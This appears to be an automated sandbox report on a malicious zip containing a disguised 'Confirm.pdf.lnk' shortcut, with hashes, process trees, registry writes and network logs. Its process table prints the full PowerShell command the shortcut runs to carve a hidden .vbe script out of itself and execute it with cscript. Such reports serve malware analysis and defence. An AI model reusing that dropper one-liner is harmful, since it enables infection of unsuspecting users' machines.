

| File name: | 914942240b50de8784d52b0eaa95daf446873ff387747eebbe6b9e60c0bdf390 |
| Full analysis: | https://app.any.run/tasks/759f1730-2043-4c8b-bdca-b36d523e5e88 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2018, 15:11:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 004A62C88CE35A66CCE52B91FBB31EC3 |
| SHA1: | 32EE76B5A0CF33DC28519E3866B16E236B9CFDD2 |
| SHA256: | 914942240B50DE8784D52B0EAA95DAF446873FF387747EEBBE6B9E60C0BDF390 |
| SSDEEP: | 49152:QISc2b7YkV6e6KtxmK4jBW6SHuMaAs9ZU3VTCNDc5xGrv:BSc2bV56KtxYoHLs9MRic5Qrv |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2560)
- cmd.exe (PID: 3356)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3076)
- powershell.exe (PID: 4012)
- powershell.exe (PID: 3096)
- powershell.exe (PID: 2968)
- powershell.exe (PID: 3856)
Executes scripts
- powershell.exe (PID: 3856)
- powershell.exe (PID: 3096)
Executes PowerShell scripts
- cscript.exe (PID: 2692)
- powershell.exe (PID: 2968)
- cscript.exe (PID: 2192)
Application launched itself
- powershell.exe (PID: 2968)
Creates files in the program directory
- powershell.exe (PID: 4012)
- powershell.exe (PID: 2968)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 3468)
INFO
Application launched itself
- AcroRd32.exe (PID: 3036)
- RdrCEF.exe (PID: 3444)
- RdrCEF.exe (PID: 3644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:11:29 05:56:14 |
| ZipCRC: | 0xe1e1d701 |
| ZipCompressedSize: | 1025557 |
| ZipUncompressedSize: | 1457694 |



| ZipFileName: | Confirm.pdf.lnk |
Total processes
60
Monitored processes
25
Malicious processes
3
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2160 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESEEA7.tmp" "c:\Users\admin\AppData\Local\Temp\CSCEEA6.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2192 | "C:\Windows\system32\cscript.exe" C:\Users\admin\AppData\Local\Temp\.vbe | C:\Windows\system32\cscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2240 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" "C:\Users\admin\AppData\Local\Temp\Confirm.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | cscript.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Reader DC Exit code: 1 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 2324 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --disable-3d-apis --disable-databases --disable-direct-npapi-requests --disable-file-system --disable-notifications --disable-shared-workers --disable-direct-write --lang=en-US --lang=en-US --log-severity=disable --product-version="ReaderServices/15.23.20053 Chrome/45.0.2454.85" --device-scale-factor=1 --enable-delegated-renderer --num-raster-threads=2 --gpu-rasterization-msaa-sample-count=8 --content-image-texture-target=3553 --video-image-texture-target=3553 --disable-accelerated-video-decode --disable-webrtc-hw-encoding --disable-gpu-compositing --channel="3444.1.870401089\624146013" --allow-no-sandbox-job /prefetch:673131151 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2336 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --type=renderer --disable-3d-apis --disable-databases --disable-direct-npapi-requests --disable-file-system --disable-notifications --disable-shared-workers --disable-direct-write --lang=en-US --lang=en-US --log-severity=disable --product-version="ReaderServices/15.23.20053 Chrome/45.0.2454.85" --device-scale-factor=1 --enable-delegated-renderer --num-raster-threads=2 --gpu-rasterization-msaa-sample-count=8 --content-image-texture-target=3553 --video-image-texture-target=3553 --disable-accelerated-video-decode --disable-webrtc-hw-encoding --disable-gpu-compositing --channel="3444.0.1865062170\871070147" --allow-no-sandbox-job /prefetch:673131151 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | RdrCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2480 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\k4f39imj.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2504 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\hwdblp7b.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2560 | "C:\Windows\System32\cmd.exe" "/c powershell -c "$m='Confirm.pdf.lnk';$t=[environment]::getenvironmentvariable('tmp');cp $m $t\$m;$z=$t+'\'+@(gci -name $t $m -rec)[0];$a=gc $z|out-string;$q=$a[($a.length-2350)..$a.length];[io.file]::WriteAllbytes($t+'\.vbe',$q);CsCrIpT $t'\.vbe'" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2692 | "C:\Windows\system32\cscript.exe" C:\Users\admin\AppData\Local\Temp\.vbe | C:\Windows\system32\cscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2968 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -File "C:\Users\admin\AppData\Local\Temp\~.tmpDF3D.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 258
Read events
2 786
Write events
472
Delete events
0
Modification events
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\914942240b50de8784d52b0eaa95daf446873ff387747eebbe6b9e60c0bdf390.zip | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3468) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
17
Text files
12
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9CB1WESTDE0UF8CXN884.temp | — | |
MD5:— | SHA256:— | |||
| 2968 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EABMMBEREMNQ9DY853RP.temp | — | |
MD5:— | SHA256:— | |||
| 3284 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 3284 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R8twccr_7owkio_2j8.tmp | — | |
MD5:— | SHA256:— | |||
| 3284 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1objhdh_7owkin_2j8.tmp | — | |
MD5:— | SHA256:— | |||
| 3284 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R2xet82_7owkiq_2j8.tmp | — | |
MD5:— | SHA256:— | |||
| 3284 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Rvvzchy_7owkip_2j8.tmp | — | |
MD5:— | SHA256:— | |||
| 3284 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R8s0mo2_7owkir_2j8.tmp | — | |
MD5:— | SHA256:— | |||
| 3856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GOZ38RXAX9VJYMHWA7YU.temp | — | |
MD5:— | SHA256:— | |||
| 2480 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCEEA6.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
4
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2240 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/message.zip | unknown | — | — | whitelisted |
2240 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/277_15_23_20070.zip | unknown | — | — | whitelisted |
2240 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/278_15_23_20070.zip | unknown | — | — | whitelisted |
2240 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
2240 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2240 | AcroRd32.exe | 2.18.233.74:443 | armmf.adobe.com | Akamai International B.V. | — | whitelisted |
2968 | powershell.exe | 172.217.21.206:443 | youtu.be | Google Inc. | US | whitelisted |
2968 | powershell.exe | 74.125.133.198:443 | www.youtube.com | Google Inc. | US | whitelisted |
2240 | AcroRd32.exe | 2.16.186.33:80 | acroipm2.adobe.com | Akamai International B.V. | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
acroipm2.adobe.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
youtu.be |
| shared |
www.youtube.com |
| whitelisted |
Threats
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|